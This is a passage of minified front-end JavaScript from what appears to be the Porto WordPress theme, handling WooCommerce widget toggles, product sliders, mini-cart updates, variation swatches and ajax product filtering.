0===a&&(a={}),a.container=i.parent(),"true"==o){var r="vc_row";i.attr("data-container")&&(r=i.attr("data-container"));var s=t(i.closest("."+r).get(0));if(s.length>0&&null!=e&&e.is(s))return;s.length>0&&(e=s),null!=e&&e.length>0&&(a.container=e)}i.themeVcImageZoom(a)})}),t.isFunction(t.fn.magnificPopup)?a():setTimeout(function(){t.isFunction(t.fn.magnificPopup)&&a()},500),void 0!==theme.PortfolioAjaxModal&&theme.PortfolioAjaxModal.initialize(),void 0!==theme.PortfolioAjaxPage&&theme.PortfolioAjaxPage.initialize(),void 0!==theme.PortfolioFilter&&theme.PortfolioFilter.initialize(),void 0!==theme.MemberAjaxModal&&theme.MemberAjaxModal.initialize(),void 0!==theme.MemberAjaxPage&&theme.MemberAjaxPage.initialize(),void 0!==theme.MemberFilter&&theme.MemberFilter.initialize(),void 0!==theme.FaqFilter&&theme.FaqFilter.initialize(),void 0!==theme.FilterZoom&&(theme.FilterZoom.initialize(t(".page-portfolios")),theme.FilterZoom.initialize(t(".page-members")),theme.FilterZoom.initialize(t(".blog-posts-related")))});
function porto_woocommerce_init(){"use strict";!function(t){t.isFunction(t.fn.themeWooWidgetToggle)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .porto_widget_price_filter").find(".widget-title").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetToggle(e)})}),t.isFunction(t.fn.themeWooWidgetAccordion)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetAccordion(e)})}),t.isFunction(t.fn.themeWooProductsSlider)&&t(function(){t(".products-slider:not(.manual)").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooProductsSlider(e)})})}(jQuery),function(t){t.cookie&&null==t.cookie("gridcookie")||(t.cookie&&"grid"==t.cookie("gridcookie")?(t(".gridlist-toggle #grid").addClass("active"),t(".gridlist-toggle #list").removeClass("active")):t.cookie&&"list"==t.cookie("gridcookie")&&(t(".gridlist-toggle #list").addClass("active"),t(".gridlist-toggle #grid").removeClass("active")))}(jQuery)}function porto_woocommerce_variations_init(t){"use strict";var e=t.find("form.variations_form");e.length>0&&e.each(function(){jQuery(this).wc_variation_form()})}!function(){"use strict";function t(t,e){var o=t.find(".show-nav-title .owl-nav");if(o.length&&(window.theme.rtl?o.css("left",e):o.css("right",e),o.closest(".porto-products").length&&o.closest(".porto-products").parent().children(".products-slider-title").length)){var i=o.closest(".porto-products").parent().children(".products-slider-title"),a=i.offset().top-t.offset().top-parseInt(i.css("padding-top"),10)-parseInt(i.css("line-height"),10)/2+o.children().outerHeight()-parseInt(o.children().css("margin-top"),10);o.css("margin-top",a)}}function e(t){t.each(function(){var t=jQuery(this),e=t.children(".section-title");if(e.length&&t.hasClass("title-border-middle")){var o=e.find(".line"),i=e.find(".inline-title");if(i.length&&o.length){var a=i.offset().left-e.offset().left,r=e.width()-a,n=i.width();if(r>n+200){var s=0;(t.find(".owl-carousel.show-dots-title-right").length||t.find(".owl-carousel.show-nav-title").length)&&(s=75),window.theme.rtl?o.css({display:"block",right:a+n+20,width:r-n-s}):o.css({display:"block",left:a+n+20,width:r-n-s})}else o.css({display:"none"})}}})}(function(t,e){t=t||{};var o=function(t,e){return this.initialize(t,e)};o.defaults={},o.prototype={initialize:function(t,e){return t.data("__wooWidgetToggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__wooWidgetToggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},o.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.parent().removeClass("closed"),e.find(".toggle").length||e.append('<span class="toggle"></span>'),e.find(".toggle").click(function(){e.next().is(":visible")?e.parent().addClass("closed"):e.parent().removeClass("closed"),e.next().stop().slideToggle(200),t.refreshVCContent()}),this}},e.extend(t,{WooWidgetToggle:o}),e.fn.themeWooWidgetToggle=function(o){return this.map(function(){var i=e(this);return i.data("__wooWidgetToggle")?i.data("__wooWidgetToggle"):new t.WooWidgetToggle(i,o)})}}).apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o="__wooWidgetAccordion",i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var o=this.options.wrapper;return o.find("ul.children").each(function(){var o=e(this);o.prev().hasClass("toggle")||o.before(e('<span class="toggle"></span>').click(function(){var o=e(this);o.next().is(":visible")?o.parent().removeClass("open").addClass("closed"):o.parent().addClass("open").removeClass("closed"),o.next().stop().slideToggle(200),t.refreshVCContent()}))}),o.find('li[class*="current-"]').addClass("current"),this}},e.extend(t,{WooWidgetAccordion:i}),e.fn.themeWooWidgetAccordion=function(i){return this.map(function(){var a=e(this);return a.data(o)?a.data(o):new t.WooWidgetAccordion(a,i)})}}.apply(this,[window.theme,jQuery]),function(e,o){var i="__wooProductsSlider",a=function(t,e){return this.initialize(t,e)};a.defaults={rtl:(e=e||{}).rtl,autoplay:"1"==e.slider_autoplay,autoplayTimeout:e.slider_speed?e.slider_speed:5e3,loop:e.slider_loop,nav:!1,navText:["",""],dots:!1,autoplayHoverPause:!0,items:1,responsive:{},autoHeight:!0,lazyLoad:!0},a.prototype={initialize:function(t,e){return t.data(i)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=o.extend(!0,{},a.defaults,t,{wrapper:this.$el}),this},build:function(){var i,a=this.options.wrapper,r=this.options.lg,n=this.options.md,s=this.options.xs,c=this.options.ls,l=a.closest(".slider-wrapper"),d=this.options.single,p=(this.options.dots,this.options.nav,{}),u=e.getScrollbarWidth(),h=a.find("> *").length,f=576-u,g=768-u,m=992-u,v=1400-u;if(a.find(".product-col").get(0)&&t(l,a.find(".product-col").css("padding-left")),d?i=1:(i=r||1,this.options.xl&&(p[v]={items:this.options.xl,loop:!!(this.options.loop&&h>this.options.xl)}),r&&(p[m]={items:r,loop:!!(this.options.loop&&h>r)}),n&&(p[g]={items:n,loop:!!(this.options.loop&&h>n)}),s&&(p[f]={items:s,loop:!!(this.options.loop&&h>s)}),c&&(p[0]={items:c,loop:!!(this.options.loop&&h>c)})),this.options=o.extend(!0,{},this.options,{loop:!!(this.options.loop&&h>i),items:i,responsive:p,onRefresh:function(){a.find(".product-col").get(0)&&t(l,a.find(".product-col").css("padding-left"))},onInitialized:function(){a.find(".product-col").get(0)&&t(l,a.find(".product-col").css("padding-left"))},touchDrag:1!=h,mouseDrag:1!=h}),this.options.autoHeight){function _(){var t=0;a.find(".owl-item.active").each(function(){t<o(this).height()&&(t=o(this).height())}),a.find(".owl-stage-outer").height(t)}o(window).on("resize",function(){_()}),o(window).on("load",function(){_()})}return a.owlCarousel(this.options),this}},o.extend(e,{WooProductsSlider:a}),o.fn.themeWooProductsSlider=function(t){return this.map(function(){var a=o(this);return a.data(i)?a.data(i):new e.WooProductsSlider(a,t)})}}.apply(this,[window.theme,jQuery]),function(t,e){var o;try{o="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc")}catch(t){o=!1}var i=function(){if(e.fn.scrollbar||e("#porto-script-jquery-scrollbar").length)e.fn.scrollbar&&e("#mini-cart .cart_list").scrollbar();else{var o=document.createElement("script");o.id="porto-script-jquery-scrollbar",e(o).appendTo("body").on("load",function(){e.fn.scrollbar&&e("#mini-cart .cart_list").scrollbar()}).attr("src",js_porto_vars.ajax_loader_url.replace("/images/ajax-loader@2x.gif","/js/libs/jquery.scrollbar.min.js"))}e(document).off("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product").on("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product",function(o){o.preventDefault();var i=e(this),a=i.data("cart_id"),n=i.data("product_id");return i.closest("li").find(".ajax-loading").show(),e.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:{action:"porto_cart_item_remove",nonce:js_porto_vars.porto_nonce,cart_id:a},success:function(t){var o=window.location.toString(),i=e(t.fragments["div.widget_shopping_cart_content"]).find(".mini_cart_item").length;o=o.replace("add-to-cart","added-to-cart"),r(t),e(document.body).trigger("wc_fragments_refreshed"),e(".viewcart-"+n).removeClass("added"),e(".porto_cart_item_"+a).remove(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}):e(".shop_table.cart, .shop_table.review-order, .updating, .cart_totals").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").load(o+" .page-content:eq(0) > *",function(){e(".page-content").stop(!0).css("opacity","1").unblock()}):(e(".shop_table.cart").load(o+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock()}),e(".cart_totals").load(o+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock()}),e(".shop_table.review-order").load(o+" .shop_table.review-order:eq(0) > *",function(){e(".shop_table.review-order").stop(!0).css("opacity","1").unblock()}))}}),!1})},a=function(){i(),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide()},r=function(t){if(t&&t.fragments){var i=t.fragments,a=t.cart_hash;if(e.each(i,function(t,o){e(t).replaceWith(o)}),"undefined"==typeof wc_cart_fragments_params)return;if(o){var r=sessionStorage.getItem("wc_cart_hash");null!==r&&void 0!==r&&""!==r||o&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),function(t){o&&(localStorage.setItem("wc_cart_hash",t),sessionStorage.setItem("wc_cart_hash",t))}(a)}}};e(function(){a(),e(document).on("click",".add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")&&(o.attr("data-product_id")&&o.addClass("product-adding"),o.hasClass("viewcart-style-2")&&(e("body").append('<div id="loading-mask"><div class="background-overlay"></div></div>'),e(this).closest(".product").find(".loader-container").length||e(this).closest(".product").find(".product-image").append('<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>'),e(this).closest(".product").find(".loader-container").show()))}),e(document).on("click","span.add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")?o.attr("data-product_id")||(window.location.href=o.attr("href")):window.location.href=o.attr("href")}),e("body").bind("added_to_cart",function(){e("ul.products li.product .added_to_cart").remove(),i()}),e(document.body).bind("wc_fragments_refreshed wc_fragments_loaded",function(){a()}),e(document).on("click",".product-image .viewcart, .after-loading-success-message .viewcart",function(t){wc_add_to_cart_params.cart_url&&(window.location.href=wc_add_to_cart_params.cart_url),t.preventDefault()});var t=null;e(document).on("added_to_cart","body",function(o){e(".add_to_cart_button.product-adding").each(function(){var o=e(this);if(o.hasClass("viewcart-style-1"))o.removeClass("product-adding"),o.closest(".product").find(".viewcart").addClass("added");else{if(o.removeClass("product-adding"),e("body #loading-mask").remove(),o.closest(".product").find(".loader-container").hide(),o.closest("li.outofstock").length)return;e(".after-loading-success-message .product-name").text(o.closest(".product").find(".woocommerce-loop-product__title").text()),e(".after-loading-success-message .msg-box img").remove(),o.closest(".product").find(".product-image img").length&&o.closest(".product").find(".product-image img").eq(0).clone().appendTo(".after-loading-success-message .msg-box"),e(".after-loading-success-message").eq(0).stop().show(),t&&clearTimeout(t),t=setTimeout(function(){e(".after-loading-success-message").eq(0).hide()},4e3),e(".continue_shopping").click(function(){e(".after-loading-success-message").eq(0).fadeOut(200)})}})}),e(document).on("click",".variations_form .variations .filter-item-list .filter-color, .variations_form .variations .filter-item-list .filter-item",function(t){if(t.preventDefault(),!(e(this).closest("ul").next("select").length<1||e(this).hasClass("disabled"))){var o=unescape(e(this).data("value")),i=e(this).closest("ul").next("select");e(this).closest("li").hasClass("active")?(e(this).closest("li").removeClass("active"),i.children("option:selected").removeAttr("selected"),i.val("")):(e(this).closest("ul").children("li").removeClass("active"),e(this).closest("li").addClass("active"),i.children("option:selected").removeAttr("selected"),i.children("option[value='"+o+"']").attr("selected","selected"),i.val(i.children("option[value='"+o+"']").val())),i.change()}}),e(document).on("wc_variation_form",".variations_form",function(){e(this).find(".filter-item-list").length<1||e(this).find(".variations select").trigger("focusin")}),e(document).on("updated_wc_div",function(){e(".woocommerce-cart-form .porto-lazyload").themePluginLazyLoad()}),e(document).on("found_variation reset_data",".variations_form",function(t,o){e(this).find(".product-attr-description").length&&(void 0===o?e(this).find(".product-attr-description").removeClass("active"):(e(this).find(".product-attr-description").addClass("active"),e(this).find(".product-attr-description .attr-desc").removeClass("active"),e(this).find('.product-attr-description .attr-desc[data-attrid="'+e(this).find(".variations select").val()+'"]').addClass("active"))),e(this).find(".filter-item-list").length<1||e(this).find(".filter-item-list").each(function(){if(!(e(this).next("select").length<1)){var t=e(this).next("select"),o=e(this);o.find("li.active").removeClass("active"),o.find(".filter-color, .filter-item").removeClass("enabled").removeClass("disabled"),t.children("option").each(function(){e(this).val()&&(o.find('[data-value="'+e(this).val()+'"]').addClass("enabled"),e(this).val()==t.val()&&o.find('[data-value="'+e(this).val()+'"]').parent().addClass("active"))}),o.find(".filter-color:not(.enabled), .filter-item:not(.enabled)").addClass("disabled")}})}),e(document).on("found_variation reset_data",".variations_form",function(t,o){if(e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").length&&o&&o.is_purchasable&&void 0!==o.porto_date_on_sale_to&&o.porto_date_on_sale_to){var i=e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").find(".porto_countdown-dateAndTime");if(i.data("terminal-date")!=o.porto_date_on_sale_to){var a=new Date(o.porto_date_on_sale_to);i.porto_countdown("option",{until:a}),i.data("terminal-date",o.porto_date_on_sale_to)}e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").slideDown()}else e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").slideUp()}),e("body.single-product").on("click",".product-attr-description > a",function(t){t.preventDefault(),e(this).next().stop().toggle(400)})})}.apply(this,[window.theme,jQuery]),function(t,e){var o=/(?!(\[))(\.)[^.#[]*/g,i=/(#)[^.#[]*/,a=/^[\w]+/,r=/^[\w]+$/,n=function(t,n){var s=[],s=r.test(t)?[{tag:t}]:function(t){for(var r={sel:[],val:[]},n=[],s=!1,c="",l=[],d=0,p=t.length;d<p;d++){var u=t.charAt(d);s?"\\"===u&&d+1<t.length?l.push(t.charAt(++d)):c===u?(c="",l.push(u)):"'"!==u&&'"'!==u||""!==c?"]"===u&&""===c?(r.val.push(l.join("")),l=[],s=!1):"]"===u&&""===c||(""===c&&","===u?(r.val.push(l.join("")),l=[]):l.push(u)):(c=u,l.push(u)):"\\"===u&&d+1<t.length?s&&l.push(t.charAt(++d)):"["===u&&""===c?s=!0:" "===u||"+"===u?(r.sel=r.sel.join(""),n.push(r),"+"===u&&n.push({sel:"+",val:""}),r={sel:[],val:[]}):" "!==u&&"]"!==u&&r.sel.push(u)}for(0==r.sel.length&&0==r.val.length||(r.sel=r.sel.join(""),n.push(r)),d=0;d<n.length;d++){if("+"===(r=n[d].sel))h.tag=r;else{var h=[];for(h.tag=a.exec(r),h.id=i.exec(r),h.id&&e.isArray(h.id)&&(h.id=h.id[0].substr(1)),h.tag||(h.tag="div"),h.vars=[],t=0;t<n[d].val.length;t++)c=n[d].val[t].indexOf("="),s=n[d].val[t].substr(0,c),c=n[d].val[t].substr(c+1),c=c.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===s?h.text=c:h.vars.push([s,c]);if(r=r.match(o),s=[],r){for(t=0;t<r.length;t++)s.push(r[t].substr(1));h.className=s.join(" ")}}n[d]=h}return n}(t),c=[];void 0===n&&(n=1);for(var l=[],d=[],p=[],u=document.createElement("div"),h=0,f=0;f<s.length;f++){if("+"==s[f].tag)d=p.slice(),--h;else{for(var g=0;g<n;g++){var m;if("input"==s[f].tag){if((m=[]).push("<"+s[f].tag),s[f].id&&m.push("id='"+s[f].id+"'"),s[f].className&&(m.push("class='"+s[f].className),f+1===s.length&&m.push(lastClass),m.push("'")),s[f].vars)for(v=0;v<s[f].vars.length;v++)m.push(s[f].vars[v][0]+"='"+s[f].vars[v][1]+"'");s[f].text&&m.push("value='"+s[f].text+"'"),m.push("/>"),p[g]=d[g],d[g]?(d[g].innerHTML+=m.join(" "),d[g]=d[g].lastChild):(u.innerHTML=m.join(" "),d[g]=u.removeChild(u.firstChild))}else{if(m=document.createElement(s[f].tag),s[f].vars)for(var v=0;v<s[f].vars.length;v++)m.setAttribute(s[f].vars[v][0],s[f].vars[v][1]);s[f].id&&(m.id=s[f].id),s[f].className&&(m.className=s[f].className),s[f].text&&m.appendChild(document.createTextNode(s[f].text)),p[g]=d[g],d[g]=d[g]?d[g].appendChild(m):m}}h++||Array.prototype.push.apply(l,d)}c=e.merge(c,d)}return e(l)},s=function(t,o,i){for(var a=t.match(/%[^%]*%/g)||[],r=[],s=0;s<o.length;s++){for(var c=t,l=0;l<a.length;l++)var d=a[l].substr(1,a[l].length-2),c=c.replace(a[l],o[s][d]);r=e.merge(r,n(c,i))}return e(r)};e.porto_jseldom=function(t){return 2==arguments.length&&e.isPlainObject(arguments[1])?s.apply(this,[arguments[0],[arguments[1]]]):1==arguments.length||2==arguments.length&&!e.isArray(arguments[1])?n.apply(this,arguments):2==arguments.length?s.apply(this,arguments):void 0};var c=function(o,i){var a=".shop-loop-before",r=".shop-loop-after",n=".archive-products .products",s=".archive-products .woocommerce-info",c=(e("#content.site-main"),e(a).parent()),l=e(".sidebar [data-plugin-sticky]"),d=e(a).data("show"),p=".porto-product-filters:not(.style2)";d&&e(a+","+r).stop(!0).fadeTo("400","1").block({message:null,overlayCSS:{opacity:.2}}),e(n).length?(e(n).addClass("yith-wcan-loading"),e(n).children(".porto-loading-icon").length||e(n).append('<i class="porto-loading-icon"></i>')):(e(s).html("").addClass("yith-wcan-loading products"),e(s).children(".porto-loading-icon").length||e(s).append('<i class="porto-loading-icon"></i>')),e(p).length&&e(p).block({message:null,overlayCSS:{opacity:.2}}),l.get(0)&&t.refreshStickySidebar(!1),t.scrolltoContainer(e(d?a:n)),e(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading");var u,h;(h=e(".sidebar-content .widget_shopping_cart").get(0))&&(u=e(h).html()),e.ajax({url:o,data:{portoajax:!0},type:"POST",success:function(s){var d=e(n).parent(),f=e(s);e(n).length&&e(n).html(""),l.get(0)&&c.css("min-height",0),f.find(n).length?d.html(f.find(n)):(d.html(f.find(".woocommerce-info")),d.find(".woocommerce-info").addClass("products")),e(a+","+r).get(0)&&e(a+","+r).stop(!0).css("opacity","1").unblock(),f.find(a).length?(0==e(a).length&&e.porto_jseldom(a).insertBefore(e(n)),e(a).html(f.find(a).html()).show()):e(a).empty(),porto_woocommerce_variations_init(d),f.find(p).length&&e(p).html(f.find(p).html()),e(p).unblock(),f.find(r).length?(0==e(r).length&&e.porto_jseldom(r).insertAfter(e(n)),e(r).html(f.find(r).html()).show()):e(r).empty(),void 0!==t.PostsInfinite&&t.PostsInfinite.initialize(e(n)),e(".sidebar-content").each(function(t){var o=e(this),a=e(f.find(".sidebar-content").get(t));if(o.html(a.html()),void 0!==i&&i){if(jQuery().selectWoo){o.find("select.woocommerce-widget-layered-nav-dropdown").each(function(){e(this).selectWoo({placeholder:e(this).find("option").eq(0).text(),minimumResultsForSearch:5,width:"100%",allowClear:void 0!==e(this).attr("multiple")&&"multiple"==e(this).attr("multiple")?"false":"true"})})}e("body").children("span.select2-container").remove()}});var g=f.filter('script:contains("var woocommerce_price_slider_params")').first();if(g&&g.length&&-1!==g.text().indexOf("{")&&-1!==g.text().indexOf("}")){var m=g.text().substring(g.text().indexOf("{"),g.text().indexOf("}")+1);window.woocommerce_price_slider_params=JSON.parse(m)}else window.woocommerce_price_slider_params=void 0;navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:s.pageTitle},"",o),e(document).trigger("yith-wcan-ajax-filtered"),(h=e(".sidebar-content .widget_shopping_cart").get(0))&&(e(".sidebar-content .widget_shopping_cart").html(u),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide())}})},l=function(){var o=".shop-loop-before",i=".shop-loop-after",a=e(o).parent();e(".sidebar [data-plugin-sticky]").get(0)&&a.css("min-height",0),e(o+","+i).get(0)&&e(o+","+i).stop(!0).fadeTo("400","1").unblock(),e(".archive-products .products").find(".product").get(0)||e(i).closest(".porto-products").length?e(o+","+i).show().data("show",!0):(e(o+","+i).hide().data("show",!1),e(o).find(".porto-product-filters.style2").length&&e(o).show().data("show",!0)),porto_init(),porto_woocommerce_init(),e(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(){e(this).closest("form").submit()}),function(){if(e(".price_slider").length){if("undefined"==typeof woocommerce_price_slider_params)return!1;e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var t=e(".price_slider_amount #min_price").data("min"),o=e(".price_slider_amount #max_price").data("max"),i=parseInt(e(".price_slider_amount #min_price").val()?e(".price_slider_amount #min_price").val():t,10),a=parseInt(e(".price_slider_amount #max_price").val()?e(".price_slider_amount #max_price").val():o,10);e(".price_slider").slider({range:!0,animate:!0,min:t,max:o,values:[i,a],create:function(){e(".price_slider_amount #min_price").val(i),e(".price_slider_amount #max_price").val(a),e(document.body).trigger("price_slider_create",[i,a])},slide:function(t,o){e("input#min_price").val(o.values[0]),e("input#max_price").val(o.values[1]),e(document.body).trigger("price_slider_slide",[o.values[0],o.values[1]])},change:function(t,o){e(document.body).trigger("price_slider_change",[o.values[0],o.values[1]])}})}e(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").removeClass("loading")}(),function(){if(e(".widget_price_filter").addClass("yith-wcan-list-price-filter"),t.category_ajax){e(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(t){t.preventDefault();var o="?"+e(this).closest("form").serialize();c(o)}),e(".woocommerce-viewing").off("change","select.count").on("change","select.count",function(t){t.preventDefault();var o="?"+e(this).closest("form").serialize();c(o)}),e(".woocommerce-pagination:not(.load-more)").each(function(){e(this).closest(".porto-products").length||e(this).off("click","a.page-numbers").on("click","a.page-numbers",function(t){t.preventDefault();var e=this.href;c(e)})}),e(document).off("click",".yith-wcan a").on("click",".yith-wcan a",function(t){e(this).yith_wcan_ajax_filters(t,this)}),e(".widget_price_filter .price_slider_wrapper").off("click",".button").on("click",".button",function(t){t.preventDefault();var o=e(this).closest("form"),i=o.attr("action")+"?"+o.serialize(),a=e(".woocommerce-viewing select.count");if(a.length){var r=e(".woocommerce-viewing select.count").val();r!=a.find("option:not([disabled]):first").val()&&(i+="&count="+r)}e(".widget_price_filter").removeClass("yith-wcan-list-price-filter"),c(i)}),e(".porto_widget_price_filter").off("click",".button").on("click",".button",function(t){t.preventDefault();var o=e(this).closest("form"),i=o.attr("action"),a=e(".woocommerce-viewing select.count"),r=o.serializeArray(),n=i;if(e.each(r,function(t,o){e.trim(o.value)&&(-1==i.indexOf("?")&&n==i?n+="?":n+="&",n+=o.name+"="+e.trim(o.value))}),a.length){var s=e(".woocommerce-viewing select.count").val();s!=a.find("option:not([disabled]):first").val()&&(-1==n.indexOf("?")?n+="?count="+s:n+="&count="+s)}c(n)}),e(".widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters").off("click","a").on("click","a",function(t){if(!e(this).hasClass("yit-wcan-select-open")){t.preventDefault();var o=e(this),i=o.attr("href"),a=e(".woocommerce-viewing select.count");if(a.length){var r=e(".woocommerce-viewing select.count").val();r!=a.find("option:not([disabled]):first").val()&&(i+="&count="+r)}var n=o.closest(".yith-wcan-select");return n.get(0)&&n.parent().css({opacity:0,"z-index":-1}),c(i),!1}});function o(t,e,o){var i=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==t.indexOf("?")?"&":"?";return t.match(i)?t.replace(i,"$1"+e+"="+o+"$2"):t+a+e+"="+o}e(".widget_layered_nav select").off("change").on("change",function(t){t.preventDefault();var i,a=e(this),r=a.closest("form").find("input[type=hidden]").length?a.closest("form").find("input[type=hidden]").attr("name").replace("filter_",""):a.attr("class").replace("dropdown_layered_nav_",""),n=a.val(),s=e(".woocommerce-viewing select.count");if(i=window.location.href,i=i.replace(/\/page\/\d+/,"").replace("&amp;","&").replace("%2C",","),i=o(i,"filtering","1"),i=o(i,"filter_"+r,n),s.length){var l=e(".woocommerce-viewing select.count").val();l!=s.find("option:not([disabled]):first").val()&&(i=o(i,"count",l))}return c(i,r),!1})}else e(document).on("change",".woocommerce-viewing select.count",function(){e(this).closest("form").submit()})}()};e(function(){"undefined"!=typeof yith_wcan&&(yith_wcan.container=".archive-products .products",yith_wcan.pagination=".shop-loop-before",yith_wcan.result_count=".shop-loop-after"),e(document).on("click",".yith-wcan a",function(o){var i=".archive-products .products",a=".archive-products .woocommerce-info",r=e(".sidebar [data-plugin-sticky]"),n=e(".shop-loop-before").data("show");n&&e(".shop-loop-before,.shop-loop-after").stop(!0).show().fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(i).length?(e(i).html("").addClass("yith-wcan-loading"),e(i).children(".porto-loading-icon").length||e(i).append('<i class="porto-loading-icon"></i>')):(e(a).html("").addClass("yith-wcan-loading products"),e(a).children(".porto-loading-icon").length||e(a).append('<i class="porto-loading-icon"></i>')),r.get(0)&&t.refreshStickySidebar(!1),e(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading"),t.scrolltoContainer(e(n?".shop-loop-before":i))}),e(document).ready(function(){l()}),e(document).on("yith-wcan-ajax-filtered",function(){l()}),t.prdctfltr_ajax&&(e(document).on("change",".woocommerce-viewing select.count",function(){e(this).closest("form").submit()}),e(document).on("click",".woocommerce-pagination:not(.load-more) a.page-numbers",function(o){t.scrolltoContainer(e(".shop-loop-before"))})),e(document).on("click",".gridlist-toggle #grid, .gridlist-toggle #list",function(t){t.preventDefault();var o=e(this);return!o.hasClass("active")&&(e(".gridlist-toggle #grid, .gridlist-toggle #list").removeClass("active"),o.addClass("active"),e.cookie&&e.cookie("gridcookie",o.attr("id"),{path:"/"}),c(window.location.href),!1)})})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o=!1;e.extend(t,{WooProductImageSlider:{defaults:{elements:".product-image-slider"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){var o=this,i=t.product_thumbs_count;if(t.product_zoom&&(!("ontouchstart"in document)||"ontouchstart"in document&&t.product_zoom_mobile)){var a={responsive:!0,zoomWindowFadeIn:200,zoomWindowFadeOut:100,zoomType:js_porto_vars.zoom_type,cursor:"grab"};"lens"==js_porto_vars.zoom_type&&(a.scrollZoom=js_porto_vars.zoom_scroll,a.lensSize=js_porto_vars.zoom_lens_size,a.lensShape=js_porto_vars.zoom_lens_shape,a.containLensZoom=js_porto_vars.zoom_contain_lens,a.lensBorderSize=js_porto_vars.zoom_lens_border,a.borderColour=js_porto_vars.zoom_border_color),"inner"==js_porto_vars.zoom_type?a.borderSize=0:a.borderSize=js_porto_vars.zoom_border}return o.$elements.each(function(){var r=e(this),n=r.closest(".product"),s=n.find(".product-thumbs-slider"),c=n.find(".product-thumbnails-inner"),l=n.find(".product-thumbs-vertical-slider"),d=0,p=r.find("> *").length;r.find("> *:first-child").waitForImages(!0).done(function(){s.owlCarousel({rtl:t.rtl,loop:!1,autoplay:!1,items:i,nav:!1,navText:["",""],dots:!1,rewind:!0,margin:6,stagePadding:1,lazyLoad:!0,onInitialized:function(){o.selectThumb(null,s,0),s.find(".owl-item").length>=i&&s.append('<div class="thumb-nav"><div class="thumb-prev"></div><div class="thumb-next"></div></div>')}}).on("click",".owl-item",function(){o.selectThumb(r,s,e(this).index())}),l.length>0&&(l.slick({dots:!1,vertical:!0,slidesToShow:i>2?i-1:i,slidesToScroll:1}).on("click",".img-thumbnail",function(){o.selectVerticalSliderThumb(r,l,e(this).data("slick-index"))}),o.selectVerticalSliderThumb(null,l,0)),o.selectVerticalThumb(null,c,0),c.on("click",".img-thumbnail",function(){o.selectVerticalThumb(r,c,e(this).index())}),s.on("click",".thumb-prev",function(t){var e=s.data("currentThumb");o.selectThumb(r,s,--e)}),s.on("click",".thumb-next",function(t){var e=s.data("currentThumb");o.selectThumb(r,s,++e)});var n=[];if(t.product_image_popup){var u=0;r.find("img").each(function(){var t={};t.src=e(this).attr("href"),t.title=e(this).attr("alt"),n[u]=t,u++})}var h=void 0!==r.data("items")?r.data("items"):1,f=void 0!==r.data("responsive")?r.data("responsive"):{},g=void 0!==r.data("centeritem");for(var m in f)f[m]={items:f[m]};if(r.owlCarousel({rtl:t.rtl,loop:p>1,autoplay:!1,items:h,responsive:f,autoHeight:!0,nav:!0,navText:["",""],dots:!1,rewind:!0,lazyLoad:!0,center:g,onInitialized:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||r.find("img").each(function(){var 